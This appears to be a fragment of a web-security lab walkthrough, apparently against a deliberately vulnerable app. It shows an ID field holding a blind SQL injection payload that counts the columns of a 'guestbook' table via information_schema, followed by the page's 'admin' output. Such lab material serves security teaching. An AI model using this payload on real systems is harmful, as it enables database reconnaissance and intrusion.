 Submit
ID: 1’ and (select count(column_name)from information_schema.columns where table_name= ‘guestbook’ )=8 #
First name: admin
Surname: admin